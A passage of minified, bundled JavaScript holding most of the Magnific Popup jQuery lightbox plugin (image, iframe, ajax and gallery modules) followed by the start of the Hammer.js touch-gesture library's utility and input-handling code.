l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),y("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||a(document.body)),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),s.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),y(g),b},close:function(){if(!n.isOpen)return;y(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){y(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}s.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n.st.autoFocusLast&&n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,y(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),y("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;y("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;y("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}t&&t!==b.type&&n.container.removeClass("mfp-"+t+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,y(h,b),t=b.type,n.container.prepend(n.contentContainer),y("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(z()):n.content=a:n.content="",y(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,y("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey||b.altKey||b.shiftKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};y("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?s.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return A(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(b){A();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var C="inline",D,E,F,G=function(){F&&(E.after(F.addClass(D)).detach(),F=null)};a.magnificPopup.registerModule(C,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(C),w(b+"."+C,function(){G()})},getInline:function(b,c){G();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(E||(D=d.hiddenClass,E=x(D),D="mfp-"+D),F=e.after(E).detach().removeClass(D)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var H="ajax",I,J=function(){I&&a(document.body).removeClass(I)},K=function(){J(),n.req&&n.req.abort()};a.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(H),I=n.st.ajax.cursor,w(b+"."+H,K),w("BeforeChange."+H,K)},getAjax:function(b){I&&a(document.body).addClass(I),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};y("ParseAjax",f),n.appendContent(a(f.data),H),b.finished=!0,J(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var L,M=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=n.st.image,d=".image";n.types.push("image"),w(g+d,function(){n.currItem.type==="image"&&c.cursor&&a(document.body).addClass(c.cursor)}),w(b+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),r.off("resize"+j)}),w("Resize"+d,n.resizeImage),n.isLowIE&&w("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){L&&clearInterval(L),L=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(L),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,y("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.el&&b.el.find("img").length&&(i.alt=b.el.find("img").attr("alt")),b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:M(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(L&&clearInterval(L),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var N,O=function(){return N===undefined&&(N=document.createElement("p").style.MozTransform!==undefined),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;w("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,y("ZoomAnimationEnded")},16)},f)},16)}}),w(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),w(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return O()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var P="iframe",Q="https://about:blank",R=function(a){if(n.currTemplate[P]){var b=n.currTemplate[P].find("iframe");b.length&&(a||(b[0].src=Q),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="https://about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"https://www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"https://player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"https://maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(b+"."+P,function(){R()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var S=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;u+=" mfp-gallery",w(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),s.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),w("UpdateStatus"+d,function(a,b){b.text&&(b.text=T(b.text,n.currItem.index,n.items.length))}),w(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?T(c.tCounter,e.index,f):""}),w("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(x("b",d[0],!1,!0),x("a",d[0],!1,!0),x("b",f[0],!1,!0),x("a",f[0],!1,!0)),n.container.append(d.add(f))}}),w(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),w(b+d,function(){s.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=S(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=S(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=S(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),y("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,y("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(w("ImageHasSize."+U,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),w("ElementParse."+U,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),A()});(function(window, document, exportName, undefined) {'use strict';var VENDOR_PREFIXES = ['', 'webkit', 'Moz', 'MS', 'ms', 'o'];var TEST_ELEMENT = document.createElement('div');var TYPE_FUNCTION = 'function';var round = Math.round;var abs = Math.abs;var now = Date.now;function setTimeoutContext(fn, timeout, context) {return setTimeout(bindFn(fn, context), timeout);}
function invokeArrayArg(arg, fn, context) {if (Array.isArray(arg)) {each(arg, context[fn], context);return true;}
return false;}
function each(obj, iterator, context) {var i;if (!obj) {return;}
if (obj.forEach) {obj.forEach(iterator, context);} else if (obj.length !== undefined) {i = 0;while (i < obj.length) {iterator.call(context, obj[i], i, obj);i++;}} else {for (i in obj) {obj.hasOwnProperty(i) && iterator.call(context, obj[i], i, obj);}}}
function deprecate(method, name, message) {var deprecationMessage = 'DEPRECATED METHOD: ' + name + '\n' + message + ' AT \n';return function() {var e = new Error('get-stack-trace');var stack = e && e.stack ? e.stack.replace(/^[^\(]+?[\n$]/gm, '')
.replace(/^\s+at\s+/gm, '')
.replace(/^Object.<anonymous>\s*\(/gm, '{anonymous}()@') : 'Unknown Stack Trace';var log = window.console && (window.console.warn || window.console.log);if (log) {log.call(window.console, deprecationMessage, stack);}
return method.apply(this, arguments);};}
var assign;if (typeof Object.assign !== 'function') {assign = function assign(target) {if (target === undefined || target === null) {throw new TypeError('Cannot convert undefined or null to object');}
var output = Object(target);for (var index = 1; index < arguments.length; index++) {var source = arguments[index];if (source !== undefined && source !== null) {for (var nextKey in source) {if (source.hasOwnProperty(nextKey)) {output[nextKey] = source[nextKey];}}}}
return output;};} else {assign = Object.assign;}
var extend = deprecate(function extend(dest, src, merge) {var keys = Object.keys(src);var i = 0;while (i < keys.length) {if (!merge || (merge && dest[keys[i]] === undefined)) {dest[keys[i]] = src[keys[i]];}
i++;}
return dest;}, 'extend', 'Use `assign`.');var merge = deprecate(function merge(dest, src) {return extend(dest, src, true);}, 'merge', 'Use `assign`.');function inherit(child, base, properties) {var baseP = base.prototype,childP;childP = child.prototype = Object.create(baseP);childP.constructor = child;childP._super = baseP;if (properties) {assign(childP, properties);}}
function bindFn(fn, context) {return function boundFn() {return fn.apply(context, arguments);};}
function boolOrFn(val, args) {if (typeof val == TYPE_FUNCTION) {return val.apply(args ? args[0] || undefined : undefined, args);}
return val;}
function ifUndefined(val1, val2) {return (val1 === undefined) ? val2 : val1;}
function addEventListeners(target, types, handler) {each(splitStr(types), function(type) {target.addEventListener(type, handler, false);});}
function removeEventListeners(target, types, handler) {each(splitStr(types), function(type) {target.removeEventListener(type, handler, false);});}
function hasParent(node, parent) {while (node) {if (node == parent) {return true;}
node = node.parentNode;}
return false;}
function inStr(str, find) {return str.indexOf(find) > -1;}
function splitStr(str) {return str.trim().split(/\s+/g);}
function inArray(src, find, findByKey) {if (src.indexOf && !findByKey) {return src.indexOf(find);} else {var i = 0;while (i < src.length) {if ((findByKey && src[i][findByKey] == find) || (!findByKey && src[i] === find)) {return i;}
i++;}
return -1;}}
function toArray(obj) {return Array.prototype.slice.call(obj, 0);}
function uniqueArray(src, key, sort) {var results = [];var values = [];var i = 0;while (i < src.length) {var val = key ? src[i][key] : src[i];if (inArray(values, val) < 0) {results.push(src[i]);}
values[i] = val;i++;}
if (sort) {if (!key) {results = results.sort();} else {results = results.sort(function sortUniqueArray(a, b) {return a[key] > b[key];});}}
return results;}
function prefixed(obj, property) {var prefix, prop;var camelProp = property[0].toUpperCase() + property.slice(1);var i = 0;while (i < VENDOR_PREFIXES.length) {prefix = VENDOR_PREFIXES[i];prop = (prefix) ? prefix + camelProp : property;if (prop in obj) {return prop;}
i++;}
return undefined;}
var _uniqueId = 1;function uniqueId() {return _uniqueId++;}
function getWindowForElement(element) {var doc = element.ownerDocument || element;return (doc.defaultView || doc.parentWindow || window);}
var MOBILE_REGEX = /mobile|tablet|ip(ad|hone|od)|android/i;var SUPPORT_TOUCH = ('ontouchstart' in window);var SUPPORT_POINTER_EVENTS = prefixed(window, 'PointerEvent') !== undefined;var SUPPORT_ONLY_TOUCH = SUPPORT_TOUCH && MOBILE_REGEX.test(navigator.userAgent);var INPUT_TYPE_TOUCH = 'touch';var INPUT_TYPE_PEN = 'pen';var INPUT_TYPE_MOUSE = 'mouse';var INPUT_TYPE_KINECT = 'kinect';var COMPUTE_INTERVAL = 25;var INPUT_START = 1;var INPUT_MOVE = 2;var INPUT_END = 4;var INPUT_CANCEL = 8;var DIRECTION_NONE = 1;var DIRECTION_LEFT = 2;var DIRECTION_RIGHT = 4;var DIRECTION_UP = 8;var DIRECTION_DOWN = 16;var DIRECTION_HORIZONTAL = DIRECTION_LEFT | DIRECTION_RIGHT;var DIRECTION_VERTICAL = DIRECTION_UP | DIRECTION_DOWN;var DIRECTION_ALL = DIRECTION_HORIZONTAL | DIRECTION_VERTICAL;var PROPS_XY = ['x', 'y'];var PROPS_CLIENT_XY = ['clientX', 'clientY'];function Input(manager, callback) {var self = this;this.manager = manager;this.callback = callback;this.element = manager.element;this.target = manager.options.inputTarget;this.domHandler = function(ev) {if (boolOrFn(manager.options.enable, [manager])) {self.handler(ev);}};this.init();}
Input.prototype = {handler: function() { },init: function() {this.evEl && addEventListeners(this.element, this.evEl, this.domHandler);this.evTarget && addEventListeners(this.target, this.evTarget, this.domHandler);this.evWin && addEventListeners(getWindowForElement(this.element), this.evWin, this.domHandler);},destroy: function() {this.evEl && removeEventListeners(this.element, this.evEl, this.domHandler);this.evTarget && removeEventListeners(this.target, this.evTarget, this.domHandler);this.evWin && removeEventListeners(getWindowForElement(this.element), this.evWin, this.domHandler);}};function createInputInstance(manager) {var Type;var inputClass = manager.options.inputClass;if (inputClass) {Type = inputClass;} else if (SUPPORT_POINTER_EVENTS) {Type = PointerEventInput;} else if (SUPPORT_ONLY_TOUCH) {Type = TouchInput;} else if (!SUPPORT_TOUCH) {Type = MouseInput;} else {Type = TouchMouseInput;}
return new (Type)(manager, inputHandler);}
function inputHandler(manager, eventType, input) {var pointersLen = input.pointers.length;var changedPointersLen = input.changedPointers.length;var isFirst = (eventType & INPUT_START && (pointersLen - changedPointersLen === 0));var isFinal = (eventType & (INPUT_END | INPUT_CANCEL) && (pointersLen - changedPointersLen === 0));input.isFirst = !!isFirst;input.isFinal = !!isFinal;if (isFirst) {manager.session = {};}
input.eventType = eventType;computeInputData(manager, input);manager.emit('hammer.input', input);manager.recognize(input);manager.session.prevInput = input;}
function computeInputData(manager, input) {var session = manager.session;var pointers = input.pointers;var pointersLength = pointers.length;if (!session.firstInput) {session.firstInput = simpleCloneInputData(input);}
if (pointersLength > 1 && !session.firstMultiple) {session.firstMultiple = simpleCloneInputData(input);} else if (pointersLength === 1) {session.firstMultiple = false;}
var firstInput = session.firstInput;var firstMultiple = session.firstMultiple;var offsetCenter = firstMultiple ? firstMultiple.center : firstInput.center;var center = input.center = getCenter(pointers);input.timeStamp = now();input.deltaTime = input.timeStamp - firstInput.timeStamp;input.angle = getAngle(offsetCenter, center);input.distance = getDistance(offsetCenter, center);computeDeltaXY(session, input);input.offsetDirection = getDirection(input.deltaX, input.deltaY);var overallVelocity = getVelocity(input.deltaTime, input.deltaX, input.deltaY);input.overallVelocityX = overallVelocity.x;input.overallVelocityY = overallVelocity.y;input.overallVelocity = (abs(overallVelocity.x) > abs(overallVelocity.y)) ? overallVelocity.x : overallVelocity.y;input.scale = firstMultiple ? getScale(firstMultiple.pointers, pointers) : 1;input.rotation = firstMultiple ? getRotation(firstMultiple.pointers, pointers) : 0;input.maxPointers = !session.prevInput ? input.pointers.length : ((input.pointers.length >
session.prevInput.maxPointers) ? input.pointers.length : session.prevInput.maxPointers);computeIntervalInputData(session, input);var target = manager.element;if (hasParent(input.srcEvent.target, target)) {target = input.srcEvent.target;}
input.target = target;}
function computeDeltaXY(session, input) {var center = input.center;var offset = session.offsetDelta || {};var prevDelta = session.prevDelta || {};var prevInput = session.prevInput || {};if (input.eventType === INPUT_START || prevInput.eventType === INPUT_END) {prevDelta = session.prevDelta = {x: prevInput.deltaX || 0,y: prevInput.deltaY || 0};offset = session.offsetDelta = {x: center.x,y: center.y};}
input.deltaX = prevDelta.x + (center.x - offset.x);input.deltaY = prevDelta.y + (center.y - offset.y);}
function computeIntervalInputData(session, input) {var last = session.lastInterval || input,deltaTime = input.timeStamp - last.timeStamp,velocity, velocityX, velocityY, direction;if (input.eventType != INPUT_CANCEL && (deltaTime > COMPUTE_INTERVAL || last.velocity === undefined)) {var deltaX = input.deltaX - last.deltaX;var deltaY = input.deltaY - last.deltaY;var v = getVelocity(deltaTime, deltaX, deltaY);velocityX = v.x;velocityY = v.y;velocity = (abs(v.x) > abs(v.y)) ? v.x : v.y;direction = getDirection(deltaX, deltaY);session.lastInterval = input;} else {velocity = last.velocity;velocityX = last.velocityX;velocityY = last.velocityY;direction = last.direction;}
input.velocity = velocity;input.velocityX = velocityX;input.velocityY = velocityY;input.direction = direction;}
function simpleCloneInputData(input) {var pointers = [];var i = 0;while (i < input.pointers.length) {pointers[i] = {clientX: round(input.pointers[i].clientX),clientY: round(input.pointers[i].clientY)};i++;}
return {timeStamp: now(),pointers: pointers,center: getCenter(pointers),deltaX: input.deltaX,deltaY: input.deltaY};}
function getCenter(pointers) {var pointersLength = pointers.length;if (pointersLength === 1) {return {x: round(pointers[0].clientX),y: round(pointers[0].clientY)};}
var x = 0, y = 0, i = 0;while (i < pointersLength) {x += pointers[i].clientX;y += pointers[i].clientY;i++;}
return {x: round(x / pointersLength),y: round(y / pointersLength)};}
function getVelocity(deltaTime, x, y) {return {x: x / deltaTime || 0,y: y / deltaTime || 0};}
function getDirection(x, y) {if (x === y) {return DIRECTION_NONE;}
if (abs(x) >= abs(y)) {return x < 0 ? DIRECTION_LEFT : DIRECTION_RIGHT;}
return y < 0 ? DIRECTION_UP : DIRECTION_DOWN;}
function getDistance(p1, p2, props) {if (!props) {props = PROPS_XY;}
var x = p2[props[0]] - p1[props[0]],y = p2[props[1]] - p1[props[1]];return Math.sqrt((x * x) + (y * y));}
function getAngle(p1, p2, props) {if (!props) {props = PROPS_XY;}
var x = p2[props[0]] - p1[props[0]],y = p2[props[1]] - p1[props[1]];return Math.atan2(y, x) * 180 / Math.PI;}
function getRotation(start, end) {return getAngle(end[1], end[0], PROPS_CLIENT_XY) + getAngle(start[1], start[0], PROPS_CLIENT_XY);}
function getScale(start, end) {return getDistance(end[0], end[1], PROPS_CLIENT_XY) / getDistance(start[0], start[1], PROPS_CLIENT_XY);}
